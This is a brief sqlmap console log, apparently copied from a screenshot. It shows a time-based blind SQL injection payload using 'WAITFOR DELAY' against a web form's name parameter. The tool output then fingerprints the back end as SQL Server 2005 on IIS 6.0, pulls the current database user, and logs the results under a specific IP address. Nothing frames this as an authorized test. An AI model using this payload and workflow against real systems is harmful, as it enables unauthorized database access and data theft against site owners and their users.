 sqlmap
Payload: I=0&password=88952634&name=88952634' WAITFOR DELAY '0:0:5'-- AND 'z
LeG'='zLeG
---
[17:44:45] [INFO] testing Microsoft SQL Server
[17:44:50] [INFO] confirming Microsoft SQL Server
[17:45:01] [WARNING] adjusting time delay to 2 seconds
[17:45:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:45:01] [INFO] fetching current user
[17:45:01] [INFO] retrieved: Tyuser
current user:    'Tyuser'
[17:46:00] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 152 times
[17:46:00] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\210.44.80.46'
[*] shutting down at: 17:46:00
C:\Python27\sqlmap>